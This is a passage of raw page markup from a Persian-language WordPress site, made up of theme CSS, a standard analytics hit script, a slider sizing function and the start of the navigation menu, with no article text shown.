<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahifefatemieh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahifefatemieh.ir%2F2023%2F01%2F13%2F1394_%25d8%25a7%25d9%2586%25d9%2582%25d9%2584%25d8%25a7%25d8%25a8%25db%258c-%25d8%25a8%25d8%25a7-%25d8%25b9%25d9%2584%25d9%2585-%25d9%2581%25d8%25a7%25d8%25b7%25d9%2585%25db%258c-%25d9%2582%25d8%25b3%25d9%2585%25d8%25aa-%25d8%25a7%25d9%2588%25d9%2584%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
<meta name="cdp-version" content="1.3.6" /><!-- Analytics by WP Statistics v13.2.15 - http://wp-statistics.com/ -->
<script>
        let WP_Statistics_Dnd_Active = parseInt(navigator.msDoNotTrack || window.doNotTrack || navigator.doNotTrack, 10);
    if (WP_Statistics_Dnd_Active !== 1) {
                var WP_Statistics_http = new XMLHttpRequest();
        WP_Statistics_http.open("GET", "https://sahifefatemieh.ir/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&exclusion_match=yes&exclusion_reason=CrawlerDetect&track_all=1&current_page_type=post&current_page_id=5961&search_query&page_uri=[base64]" + "&referred=" + encodeURIComponent(document.referrer) + "&_=" + Date.now(), true);
        WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
        WP_Statistics_http.send(null);
            }
    </script>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 50%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
						width: 50px;
						height: 50px;
						background-size: cover;
						background-repeat: no-repeat;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						.asl_m, .asl_m .probox {
							background-color: rgb(1, 5, 68) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_m .probox svg {
							fill: rgb(255, 255, 255) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgb(1, 5, 68) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 70% !important;
							}
						}
					                </style>
                <link rel="icon" href="https://sahifefatemieh.ir/wp-content/uploads/2022/12/fav-sahifeh-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://sahifefatemieh.ir/wp-content/uploads/2022/12/fav-sahifeh.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahifefatemieh.ir/wp-content/uploads/2022/12/fav-sahifeh.webp" />
<meta name="msapplication-TileImage" content="https://sahifefatemieh.ir/wp-content/uploads/2022/12/fav-sahifeh.webp" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:760px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.row,section.elementor-section.elementor-section-boxed>.elementor-container{width: 1240px}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #411f8c} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, div.cz_btn  {background-color: #411f8c}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #411f8c}
input:focus,textarea:focus,select:focus {border-color: #411f8c !important}
::selection {background-color: #411f8c;color: #fff}
::-moz-selection {background-color: #411f8c;color: #fff}

/* Custom */.search-form .search-submit {
    padding: 15px 25px;
}

/* Dynamic  */form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{border-radius:80px;box-shadow:0px 10px 30px 0px rgba(65,31,140,0.29)}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{background-color:#222222;margin-top:2px;margin-bottom:-2px;box-shadow:0px 0px 0px 0px rgba(65,31,140,0.01)}.widget{background-color:rgba(0,0,0,0.02);border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:5px}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:18px;color:#ffffff;text-align:center;background-color:#411f8c;padding:10px 30px;margin:-30px -30px 30px;border-style:solid;border-radius:5px 5px 0 0}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{color:#282828;padding:15px 17px;border-style:solid;border-radius:25px}div.logo_hover_tooltip{width:560px;padding:30px;border-style:solid;border-radius:10px;box-shadow:0px 10px 34px rgba(10,10,10,0.1)}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:16px;color:#ffffff;margin-right:2px;margin-left:2px;border-radius:80px}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ffffff}.header_1{background-color:#10f3fa}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#411f8c}#menu_header_1 .cz .cz a:hover,#menu_header_1 .cz .cz:hover > a,#menu_header_1 .cz .cz.current_menu > a,#menu_header_1 .cz .current_menu > .current_menu{color:#411f8c}.header_2{background-repeat:no-repeat;background-size:cover;background-image:url(https://sahifefatemieh.ir/wp-content/uploads/2022/12/header-sahifeh-03.jpg);height:370px}#menu_header_2 > .cz > a{font-size:18px;color:#ffffff;font-family:'Vazirmatn';font-weight:800;padding-right:7px;padding-left:0px;margin-top:0px;margin-right:2px;margin-left:5px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#10f3fa}#menu_header_2 > .cz > a:before{background-color:#e0e2ea;border-style:solid;border-radius:7px}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#0b303c;padding:20px 0px;margin-top:0px;margin-right:32px;margin-left:32px;border-radius:5px;box-shadow:0px 10px 50px 0px rgba(0,0,0,0.1)}#menu_header_2 .cz .cz a{font-size:15px;color:#e2e2e2;border-style:solid;border-right-width:2px;border-left-width:2px;border-color:rgba(255,255,255,0.01)}.rtl #menu_header_2 .cz .cz a{border-left-width:0;border-right-width:5px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#ffffff;padding-left:27px;border-style:solid;border-color:#ffffff}.onSticky{background-color:#ffffff !important;box-shadow:0px 7px 19px rgba(0,0,0,0.07) !important}.header_4{background-repeat:no-repeat;background-size:cover;background-image:url(https://sahifefatemieh.ir/wp-content/uploads/2022/12/mob-head-03.png);height:125px}#menu_header_4{background-color:transparent;background-image:linear-gradient(94deg,#411f8c,#242424)}#menu_header_4 > .cz > a{color:#eaeaea}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#411f8c;background-color:#ffffff}#menu_header_4 .cz .cz a{color:#bcbcbc}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;padding-right:25px;padding-left:25px}.hidden_top_bar{color:#0a0101;background-color:#ffffff;border-style:solid;border-width:0 0 2px;border-color:#ffffff;transform: translateY(calc(-100% + 2px))}.hidden_top_bar > i{color:#000000;background:#ffffff;padding:14px 16px 15px 16px;border-style:solid;border-radius:0px}.page_title,.header_onthe_cover .page_title{background-color:#efefef}.page_title .section_title{font-size:24px;color:#000000}.page_title a,.page_title i{color:rgba(0,0,0,0.78)}.breadcrumbs{padding-top:4px;padding-bottom:0px}[class*="cz_tooltip_"] [data-title]:after{font-family:'Vazirmatn'}body, body.rtl, .rtl form{font-family:'Vazirmatn'}.footer_1 .row{border-width:0 0 1px;border-color:rgba(255,255,255,0.14)}.cz_middle_footer{background-position:center center;background-size:cover;background-image:url(https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/footer-bc-01.png);padding-bottom:100px}.footer_widget{color:#e0cbcb;padding:50px 10px;margin-bottom:1px}.cz_middle_footer a{color:#ffffff}.cz_middle_footer a:hover{color:rgb(65, 31, 140)}.footer_2{background-color:#242424}i.backtotop{font-size:18px;color:#bac6bd;background-color:#ffffff;padding:5px;border-style:none;border-radius:90px;box-shadow:0px 5px 30px 0px rgba(0,0,0,0.3);bottom:200px}i.fixed_contact{font-size:14px;color:#ffffff;background-color:#411f8c;margin-right:5px;border-radius:0px}div.fixed_contact{border-radius:0px}.footer_widget > h4, footer .widget_block > div > div > h2{font-size:18px;color:#666666;font-weight:600;border-style:solid;border-width:0 0 1px}.woocommerce ul.products li.product a img{border-style:solid;border-width:1px;border-color:rgba(65,31,140,0.1)}i.backtotop:hover{background-color:#222222}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{margin-bottom:-10px}.woocommerce ul.products li.product .star-rating{color:#411f8c;position:absolute;top:59px;right:21px;opacity:0.8}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{display:block}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:14px;color:#411f8c;line-height:1em;background-color:rgba(65,31,140,0.15);width:1em;height:1em;padding:12px 20px;border-radius:5px;top:15px;left:15px}.woocommerce ul.products li.product .price{font-size:14px;color:#411f8c;background-color:rgba(65,31,140,0.2);padding:5px 20px;border-radius:5px;top:15px;right:15px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{color:#411f8c}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-radius:5px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a{border-style:solid;border-color:rgba(65,31,140,0.1);border-radius:60px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover{color:#ffffff;background-color:#411f8c}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-size:16px;color:#411f8c;font-weight:700;border-style:none;border-color:rgba(65,31,140,0.4)}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#411f8c;background-color:rgba(65,31,140,0.1);padding:4px 15px 5px 20px;border-style:solid;border-radius:100px}.rtl.cz-cpt-post .cz_readmore,.rtl.cz-cpt-post .more-link{padding-left: 15px;padding-right: 10px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#411f8c}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#411f8c;border-style:solid;border-radius:0px}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(65,31,140,0.1)}.cz-cpt-post .cz_default_loop > div{color:#411f8c;font-family:'Vazirmatn';text-align:justify;background-color:#fafafa;padding:10px 1px 10px 10px;margin-top:0px;margin-bottom:20px;border-style:solid;border-width:1px;border-radius:5px}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#411f8c;border-radius:50px;box-shadow:0px 5px 30px 0px rgba(65,31,140,0.2)}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{color:#ffffff}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{background-color:#ffffff;border-radius:5px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1)}[class*="cz_tooltip_"] [data-title]:after{color:#ffffff;font-family:'Changa';background-color:#411f8c;border-radius:80px}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-17px;margin-right:10px;margin-left:10px}.footer_widget > h4:before, footer .widget_block > div > div > h2:before{background-color:rgba(65,31,140,0.54);width:20px;height:2px}.cz-cpt-post article .cz_post_icon{color:#ffffff;background-color:#411f8c;padding:35px;border-radius:90px}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child{color:#ffffff;background-color:#411f8c}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#10f3fa;margin-top:2px;margin-bottom:-2px;box-shadow:0px 0px 0px 0px transparent}.xtra-comments .commentlist li article{font-size:14px;background-color:#ffffff;border-style:none;border-radius:5px}.woocommerce.single span.onsale{top:15px;right:15px;left:auto}.cz_default_loop.sticky > div{margin-top:-1px}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff}.widget > h4:before, .sidebar_inner .widget_block > div > div > h2:before{width:20px;height:20px;border-radius:90px;bottom:-8px;left:calc(50% - 10px)}.rtl .widget > h4:before,.rtl .sidebar_inner .widget_block > div > div > h2:before{left:auto;right:calc(50% - 10px)}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{border-radius:90px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:24px;color:#1d0259;font-family:'Vazirmatn';margin-top:5px}.single_con .cz_single_fi img{padding-top:10px;padding-bottom:3px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}.next_prev{background-color:rgba(0,0,0,0.02);padding:40px;border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:5px}.next_prev h4 small{font-size:12px;color:rgba(0,0,0,0.4);margin-bottom:1px}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{background-color:rgba(0,0,0,0.02);padding:40px 40px 15px;border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:5px;overflow:hidden}.cz_related_posts .cz_related_post_date{font-size:11px}.cz-cpt-post .cz_default_loop:hover > div{border-style:solid;border-color:#411f8c}div.xtra-share{border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:5px;display:flex}div.xtra-share a{width:100%;border-radius:5px}div.xtra-share a:hover{margin-top:2px;margin-bottom:-2px}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{margin-top:22px;margin-bottom:-2px}.woocommerce div.product .woocommerce-tabs .panel{background-color:rgba(0,0,0,0.02);border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:5px}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:14px;color:#777777;font-weight:700;background-color:transparent;padding-right:15px;padding-left:15px;margin-bottom:30px;border-style:solid;border-width:0px;border-radius:99px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;background-color:#411f8c;box-shadow:0px 10px 30px 0px rgba(65,31,140,0.3)}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{box-shadow:0px 10px 30px 0px rgba(65,31,140,0.25)}.products .product .xtra-product-icons{padding:3px;margin-top:70px;border-radius:90px}.products .product .xtra-add-to-wishlist{border-radius:99px}.products .product .xtra-add-to-wishlist:hover{color:#ffffff;background-color:#10f3fa}.products .product .xtra-product-quick-view{border-radius:99px}.woocommerce .cart .xtra-product-icons{color:#ffffff;background-color:#411f8c;border-radius:80px;box-shadow:0px 10px 30px 0px rgba(65,31,140,0.29)}#menu_header_2 > .cz{text-align:center}.cz-cpt-portfolio article .cz_post_icon{color:#ffffff;background-color:#411f8c}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{font-size:18px;color:#ffffff;text-align:center;background-color:#411f8c;padding:10px 30px;margin:-40px -40px 30px;border-style:solid;border-radius:5px 5px 0 0}.products .product .xtra-product-quick-view:hover{color:#ffffff;background-color:#10f3fa}.woocommerce ul.products li.product:hover a img{border-style:solid;border-color:#411f8c}.woocommerce .cart .xtra-product-icons:hover{background-color:#222222;margin-top:2px;margin-bottom:-2px;box-shadow:0px 0px 0px 0px rgba(65,31,140,0.01)}#xtra_quick_view .cz_popup_in{border-radius:5px}.quantity-down{background-color:transparent;border-radius:100px}.quantity-down:hover{color:#411f8c}.quantity-up{background-color:transparent;border-radius:100px}.quantity-up:hover{color:#411f8c}.woocommerce .quantity .qty{width:120px;margin-right:-40px;margin-left:-40px}div.xtra-share:before{font-size:14px;color:#777777;background-color:#ffffff;padding:3px 15px;border-style:solid;border-width:1px;border-color:rgba(145,145,145,0.05);border-radius:100px;position:absolute;top:-15px;left:50%;transform:translateX(-50%)}.xtra-fixed-mobile-nav a{color:#ffffff;background-color:#bac6bd;padding-top:5px;padding-bottom:5px;border-radius: 100px 100px 0px 0px}.xtra-fixed-mobile-nav a span{font-size:14px;font-weight:600}.xtra-fixed-mobile-nav a i, .xtra-fixed-mobile-nav a img{margin-right:10px;margin-left:10px}.xtra-mobile-menu-text{color:#eaeaea;padding-top:10px;padding-bottom:10px}li.xtra-mobile-menu-additional .cz_social a{font-size:18px;color:#ffffff;background-color:rgba(0,0,0,0.2);padding:4px;margin-top:20px;margin-right:4px;border-radius:3px}li.xtra-mobile-menu-additional .cz_social a:hover{color:#ffffff;background-color:#0ca684}.xtra-fixed-mobile-nav{color:#ffffff;font-family:'Vazirmatn';background-color:#bac6bd;border-style:solid;border-width:1px;border-color:#727063;border-radius:43px;box-shadow:0px 0px 24px 4px rgba(8,0,25,0.12)}.single_con{color:#180641;font-family:'Vazirmatn';text-align:justify;padding-top:10px;padding-right:10px}.cz-cpt-post .cz_posts_container{font-size:15px;font-family:'Vazirmatn';text-align:justify}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:760px){.page_title,.header_onthe_cover .page_title{padding-top:25px;}.page_title a,.page_title i{display:none;}.page_title .section_title{font-size:16px;}.quantity-up{undefined}.woocommerce .cart .xtra-product-icons{undefined}.cz-cpt-post .cz_posts_container{padding-top:0px;}}@media screen and (max-width:470px){.cz_middle_footer{padding-top:25px;padding-bottom:0px;}i.backtotop{font-size:13px;margin-right:-15px;margin-bottom:0px;}.cz-cpt-post .cz_posts_container{padding-top:1px;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

				</head>

				<body id="intro" class="rtl wp-singular post-template-default single single-post postid-5961 single-format-standard wp-embed-responsive wp-theme-xtra wp-child-theme-xtra-child cz-cpt-post  xtra-hide-cursor xtra-magic-mouse-invert theme-4.4.17 codevz-plus-4.4.16 clr cz-page-5961 elementor-default elementor-kit-1388 elementor-page elementor-page-5961"  data-ajax="https://sahifefatemieh.ir/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout header_top"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr"><div class="row clr">		<div data-elementor-type="header" data-elementor-id="4242" class="elementor elementor-4242">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-482d2c2 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="482d2c2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-859dd50" data-id="859dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5453fb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5453fb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0c1022" data-id="d0c1022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efacb27 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="efacb27" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link data-minify="1" rel="stylesheet" href="https://sahifefatemieh.ir/wp-content/cache/min/1/sahifefatemieh/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=1677083759">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-efacb27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438 cz"><a href="https://sahifefatemieh.ir/home/" class="elementor-item">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442 cz"><a href="https://sahifefatemieh.ir/%d9%be%da%98%d9%88%d9%87%d8%b4/" class="elementor-item">پژوهش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446 cz"><a href="https://sahifefatemieh.ir/%d9%85%d8%a8%d9%84%d8%ba/" class="elementor-item">مبلغ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 cz"><a href="https://sahifefatemieh.ir/%d9%86%d9%85%d8%a7%db%8c%d9%87/" class="elementor-item">نمایه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3006 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4/" class="elementor-item">پویش</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%ad%db%8c%d8%a7%d8%aa-%d8%b7%db%8c%d8%a8%d9%87/" class="elementor-sub-item">پویش حیات طیبه</a></li>
